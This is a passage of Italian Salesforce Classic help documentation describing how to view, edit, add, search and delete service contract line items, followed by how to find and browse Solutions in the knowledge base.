

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare i contratti di servizio:

**•** "Lettura" per i contratti di servizio

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud





VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Campi voci contratto](#page-2316-0)

# Voci contratto

# Visualizzazione e modifica delle voci contratto

## **Visualizzazione delle voci di contratto**

Per visualizzare i dettagli di una voce di contratto, fare clic su un contratto di servizio nella scheda Contratti di servizio, nelle pagine degli elenchi o nell'elenco correlato Contratti di servizio di:

- **•** Account
- **•** Referenti

L'elenco correlato Voci di contratto mostra tutte le voci di contratto associate a un contratto di servizio.

L'amministratore definisce se le voci di contratto vengono visualizzate sui contratti di servizio.

### **Modifica delle voci di contratto**

Per aggiornare una voce di contratto, fare clic su **Modifica**, modificare i campi e fare clic su **Salva**.

## **Elenchi correlati Voci di contratto**

Nella parte inferiore di una voce di contratto sono riportate informazioni relative alla voce di contratto, compresi diritti, cronologia, attività, note e allegati.

È possibile fare clic su:

- **•** Le voci per visualizzarne i dettagli
- **• Mostra più [numero]** per aumentare il numero di elementi nell'elenco
- **• Vai all'elenco** per visualizzare una pagina con l'elenco completo.

### **Condivisione**

Le voci di contratto non possono essere condivise. La condivisione delle voci di contratto viene ereditata dalla [condivisione dei contratti di servizio.](#page-2306-0) Ad esempio, gli utenti con l'autorizzazione "Lettura" sui contratti di servizio ereditano l'autorizzazione "Lettura" sulle voci di contratto.

## **Stampa di voci di contratto**

Per aprire una pagina stampabile dei dettagli del record, fare clic su **Formato stampa** nell'angolo superiore destro della pagina.

#### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

[Campi voci contratto](#page-2316-0)

[Aggiunta di voci contratto](#page-2313-0)

[Ricerca di voci contratto](#page-2313-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare le voci di contratto:

**•** "Lettura" per le voci di contratto

Per modificare le voci di contratto:

**•** "Modifica" per le voci di contratto

# <span id="page-2313-1"></span>Ricerca di voci contratto

- **1.** Digitare i termini di ricerca nell'intestazione laterale o nella casella di ricerca dell'intestazione.
- **2.** Fare clic su **Cerca**.
- **3.** Dai risultati della ricerca, fare clic su una voce per aprirla o scegliere **Modifica**, se disponibile.
- Nota: Non è possibile creare visualizzazioni elenco per le voci di contratto per trovare voci di contratto che soddisfano criteri specifici.

VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# <span id="page-2313-0"></span>Aggiunta di voci contratto

Le voci di contratto sono prodotti specifici coperti da un contratto di servizio.

Per aggiungere voci di contratto a un contratto di servizio:

- **1.** Fare clic su **Aggiungi voce** nell'elenco correlato Voci contratto.
- **2.** Selezionare un listino prezzi se richiesto. Se è attivato solo il listino prezzi standard, viene automaticamente assegnato al contratto di servizio.
- **3.** Selezionare uno o più prodotti dall'elenco o cercare un prodotto e fare clic sul nome corrispondente.
- **4.** Inserire gli attributi per ogni prodotto. L'amministratore potrebbe aver personalizzato questa pagina per includere campi specifici per la società.
- **5.** Inserire il Prezzo di vendita per il prodotto. Per impostazione predefinita, il prezzo di vendita fa riferimento al prezzo indicato nel listino assegnato all'opportunità. A seconda delle autorizzazioni utente di cui si dispone, è possibile che questo valore venga ignorato. Ad esempio nel caso in cui si desideri concedere uno sconto.
- **6.** Inserire il numero di prodotti a questo prezzo nella casella Quantità.
- **7.** Fare clic su **Salva**.

## VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Visualizzazione e modifica dei contratti di servizio](#page-2300-0) [Ricerca di voci contratto](#page-2313-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare le voci di contratto:

**•** "Lettura" per le voci di contratto

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI **UTENTE**

Per aggiungere voci di contratto ai contratti di servizio:

**•** "Modifica" per i contratti di servizio

E

"Crea" per voci di contratto e "Lettura" per prodotti e listini prezzi

# Eliminazione di voci di contratto

Per eliminare una voce di contratto, fare clic su **Canc** accanto alla voce di contratto nella pagina di elenco dei contratti di servizio o su **Elimina** nella pagina dei dettagli della voce di contratto.

Le voci di contratto eliminate vengono spostate nel Cestino. Le note, gli allegati e le attività associati alla voce di contratto vengono eliminati. Se non si elimina la voce di contratto, gli elementi associati non vengono eliminati.



Nota: il link **Canc** e il pulsante **Elimina** vengono visualizzati soltanto per gli utenti che dispongono dell'autorizzazione "Elimina" per i contratti di servizio.

VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0) [Ricerca di voci contratto](#page-2313-1)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per eliminare le voci di contratto:

**•** "Elimina" per le voci di contratto

# Utilizzo dell'elenco correlato Voci di contratto

L'elenco correlato Voci di contratto visualizza un elenco di prodotti specifici coperti da un contratto di servizio. I contratti di servizio sono accordi tra l'utente e il cliente relativi a un tipo di assistenza clienti. I contratti di servizio possono rappresentare diversi tipi di assistenza clienti, ad esempio garanzie, abbonamenti o contratti sui livelli di servizio (SLA).

Gli amministratori definiscono la disponibilità e i contenuti dell'elenco correlato Voci di contratto. Per impostazione predefinita vengono visualizzate le seguenti opzioni e informazioni:

### **Aggiungi voce**

Fare clic su questo pulsante per aggiungere una voce di contratto (prodotto) al contratto di servizio.

## **Azione**

Le azioni che è possibile eseguire sulla voce di contratto:

- **•** Fare clic su **Modifica** per modificare la voce di contratto.
- **•** Fare clic su **Canc** per rimuovere la voce di contratto.

## **Numero voce**

Numero generato automaticamente che identifica la voce di contratto.

#### **Nome prodotto**

Il nome del prodotto. Fare clic per visualizzare i dettagli del prodotto.

#### **Data iniziale**

Il primo giorno di validità del contratto di servizio.

### **Data finale**

L'ultimo giorno di validità del contratto di servizio.

#### **Stato**

Lo stato del contratto di servizio.

### **Nome asset**

Nome dell'asset associato alla voce di contratto.

I prodotti rappresentano gli elementi che l'azienda vende mentre gli asset rappresentano gli specifici prodotti acquistati dai clienti.

#### **Quantità**

Numero di unità della voce di contratto (prodotto) incluse nel contratto di servizio.

## **Prezzo di vendita**

Prezzo da usare per la voce di contratto (prodotto).

#### VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare le voci di contratto:

**•** "Lettura" per i contratti di servizio

E

"Lettura" per le voci di contratto

Per aggiungere voci contratto

- **•** "Modifica" per i contratti di servizio
- E

"Crea" per voci di contratto e "Lettura" per prodotti e listini prezzi

Per modificare le voci di contratto:

**•** "Modifica" per le voci di contratto

# Cronologia voce contratto

L'elenco correlato Cronologia voce contratto traccia le modifiche di una voce di contratto. Ogni volta che un utente modifica un campo standard o personalizzato, viene aggiunta una nuova voce all'elenco correlato. Tutte le voci includono data, ora, tipo e autore della modifica. Le modifiche apportate all'elenco correlato non vengono tracciate. Per impostare i campi da tracciare, dalle impostazioni di gestione degli oggetti per le voci di contratto accedere alla sezione campi e fare clic su **Imposta tracciamento cronologia**.

VEDERE ANCHE: [Panoramica sulla gestione diritti](#page-2721-0)

# <span id="page-2316-0"></span>Campi voci contratto

Ecco i campi di una voce di contratto. Alcuni di questi campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud

## AUTORIZZAZIONI UTENTE

Per visualizzare le voci di contratto:

**•** "Lettura" per le voci di contratto

Per impostare i campi di cui viene tenuta traccia:

**•** "Personalizza applicazione"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition** con Service Cloud





VEDERE ANCHE:

[Panoramica sulla gestione diritti](#page-2721-0)

# Accesso a Knowledge

# <span id="page-2318-0"></span>Soluzioni

# Panoramica sulle soluzioni

Una soluzione è la descrizione dettagliata del problema di un cliente e della relativa risoluzione. I responsabili delle soluzioni, gli amministratori e gli utenti che dispongono delle autorizzazioni appropriate possono creare e rivedere soluzioni e attribuire loro una categoria. Possono anche pubblicare soluzioni sul portale Self-Service e renderle pubbliche.

La scheda Soluzioni visualizza una pagina iniziale che consente di individuare e gestire rapidamente le soluzioni. Se l'organizzazione utilizza le categorie, è possibile consultare e trovare soluzioni per categoria. È anche possibile ordinare e filtrare le soluzioni tramite visualizzazioni elenco standard e personalizzate.

Gli amministratori e gli utenti che dispongono dell'autorizzazione "Importa soluzioni" possono importare le soluzioni.

Nota: per impostazione predefinita le soluzioni vengono create e visualizzate in formato testo. Gli amministratori possono abilitare le soluzioni in formato HTML in modo che tutte le soluzioni vengano visualizzate nel formato HTML e create mediante un editor HTML.

#### VEDERE ANCHE:

- [Pagina iniziale Soluzioni](#page-2329-0) [Suggerimenti per la redazione di soluzioni](#page-2324-0)
- [Panoramica sulle soluzioni HTML](#page-2857-0)

[Guida all'impostazione dell'amministratore: Guida all'implementazione delle soluzioni](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_solutions_implementation_guide.pdf)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# <span id="page-2319-0"></span>Ricerca di soluzioni

È possibile trovare soluzioni utilizzando i metodi seguenti:

- **•** Ricerca dalla scheda Casi
- **•** Ricerca dalla scheda Soluzioni
- **•** Esplorazione delle soluzioni
- **•** Ricerca utilizzando la Ricerca globale
- **•** Creazione di visualizzazioni elenco personalizzate in Salesforce Classic

Quando si cercano soluzioni, vengono effettuate ricerche all'interno di tutti i campi di testo standard delle soluzioni, così come nei seguenti campi personalizzati:

- **•** Numerazione automatica
- **•** Testo
- **•** Area di testo
- **•** Area di testo lungo
- **•** Email
- **•** Telefono
- **•** Qualunque campo impostato come ID esterno

Tenere presenti i seguenti comportamenti nelle ricerche di soluzioni:

- **•** La ricerca di soluzioni restituisce soluzioni che comprendono tutte le parole chiave o solo alcune. Ad esempio, la ricerca di *data loader* può restituire risultati contenenti solo data, solo loader o entrambi i termini in un ordine qualsiasi. Le voci che contengono il maggior numero di parole chiave e quelle in cui le parole chiave sono contenute sotto forma di locuzione o sono una accanto all'altra sono visualizzate in cima alla lista dei risultati.
- **•** La ricerca di soluzioni può utilizzare lo stemming, o trovare varianti dei termini di ricerca. Ad esempio, la ricerca di *creare* trova soluzioni contenenti crea, creato e creare.
- **•** Per migliorare i risultati della ricerca di soluzioni è possibile utilizzare operatori e caratteri jolly.
- **•** Se un termine di ricerca corrisponde alle parole nel titolo di una soluzione, la soluzione viene selezionata nei risultati della ricerca.
- **•** I numeri visualizzati tra parentesi e virgolette di fianco ai risultati di ricerca indicano il numero di soluzioni corrispondenti trovate. Ad esempio, se si esegue una ricerca di *Camion* e viene visualizzato Camion (35), l'organizzazione dispone di 35 soluzioni contenenti il termine Camion.

# Ricerca dalla scheda Casi

- **1.** Nella pagina dei dettagli di un caso, immettere le parole chiave relative a una possibile soluzione nella casella di ricerca dell'elenco correlato Soluzioni. Nella ricerca è possibile utilizzare caratteri jolly e operatori.
- **2.** Se l'organizzazione utilizza categorie di soluzioni, selezionare la categoria in cui cercare.
- **3.** Fare clic su **Trova soluzione**. La ricerca restituisce un elenco di soluzioni pertinenti.
	- **•** Fare clic sulle intestazioni delle colonne per ordinare i risultati in ordine crescente o decrescente.
		- **–** l'ordinamento si applica a tutti i risultati della ricerca di un oggetto particolare, compresi quelli su pagine successive.
		- **–** Non è possibile fare clic sulle intestazioni delle colonne per i campi elenco di selezione a selezione multipla perché non è possibile ordinare questo tipo di campo.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare le soluzioni:

**•** "Lettura" per le soluzioni

- **•** Se per l'organizzazione sono abilitate le soluzioni multilingue, i risultati della ricerca restituiscono soluzioni in tutte le lingue che presentano parole chiave corrispondenti. Tuttavia, i risultati di ricerca in tutte le lingue potrebbero non essere affidabili poiché i termini cercati vengono elaborati in modo diverso da una lingua all'altra.
- **•** Se per l'organizzazione sono abilitati i riepiloghi delle soluzioni e i breadcrumb categoria in linea, i risultati della ricerca visualizzano fino a 150 caratteri dei dettagli della soluzione e fino a 150 caratteri della traccia categoria a cui appartiene la soluzione.
- **•** Tenere presente che se è abilitata l'opzione Soluzioni HTML, tutti i tag e le immagini vengono rimossi dai dettagli della soluzione.
- **•** Se è abilitata la funzionalità [Soluzioni suggerite,](#page-2861-0) fare clic su **Visualizza soluzioni suggerite** per visualizzare le soluzioni pertinenti utilizzando una formula che calcola automaticamente la rilevanza di ciascuna soluzione rispetto a un dato caso analizzando la frequenza e la vicinanza della parola, i casi simili e le soluzioni correlate.
- **4.** Se per l'organizzazione sono abilitati i filtri dei risultati della ricerca, è possibile filtrare i risultati della ricerca. Fare clic sul link **Mostra filtri** nell'elenco correlato dei risultati appropriato, immettere i criteri di filtro e fare clic su **Applica filtri**.

## Ricerca dalla scheda Soluzioni

- **1.** Nella scheda Soluzioni, inserire nella casella di ricerca in alto le parole chiave relative a una possibile soluzione. Nella ricerca è possibile utilizzare caratteri jolly e operatori.
- **2.** Se l'organizzazione utilizza categorie di soluzioni, selezionare la categoria in cui cercare.
- **3.** Fare clic su **Trova soluzione**. La ricerca restituisce l' elenco dei record corrispondenti.

Fare clic sulle intestazioni delle colonne per ordinare i risultati in ordine crescente o decrescente.

Nota: l'ordinamento si applica a tutti i risultati della ricerca di un oggetto particolare, compresi quelli su pagine successive. Non è possibile fare clic sulle intestazioni delle colonne per i campi elenco di selezione a selezione multipla perché non è possibile ordinare questo tipo di campo.

Se per l'organizzazione sono abilitate le soluzioni multilingue, i risultati della ricerca restituiscono soluzioni in tutte le lingue che presentano parole chiave corrispondenti. Tuttavia, i risultati di ricerca in tutte le lingue potrebbero non essere affidabili poiché i termini cercati vengono elaborati in modo diverso da una lingua all'altra. Se per l'organizzazione sono abilitati i riepiloghi delle soluzioni e i breadcrumb categoria in linea, i risultati della ricerca visualizzano fino a 150 caratteri dei dettagli della soluzione e fino a 150 caratteri della traccia categoria a cui appartiene la soluzione. Tenere presente che se è abilitata l'opzione Soluzioni HTML, tutti i tag e le immagini vengono rimossi dai dettagli della soluzione.

- **4.** Se per l'organizzazione sono abilitati i filtri dei risultati della ricerca, è possibile filtrare i risultati della ricerca. Fare clic sul link **Mostra filtri** nell'elenco correlato dei risultati appropriato, immettere i criteri di filtro e fare clic su **Applica filtri**.
- **5.** Per passare direttamente a un record, selezionarlo dall'elenco. Se non si trova un record corrispondente, cercare una soluzione pertinente utilizzando le categorie.

I campi visualizzati nei risultati della ricerca dipendono dal layout di ricerca definito dall'amministratore e dalle impostazioni di protezione a livello di campo (disponibili solo nelle versioni Enterprise Edition, Unlimited Edition, Performance Edition e Developer Edition).

## Esplorazione delle soluzioni

- **1.** Nella sezione Sfoglia soluzioni della scheda Soluzioni, fare clic su una categoria di soluzioni per visualizzare l'elenco delle soluzioni incluse in tale categoria e nelle rispettive sottocategorie.
- **2.** Se lo si desidera, utilizzare l'elenco a discesa per ordinare le soluzioni per categoria, per quelle utilizzate con maggior frequenza o per quelle aggiornate più di recente.
- **3.** Per passare direttamente a un record, selezionarlo dall'elenco dei risultati.

**EDIZION** 

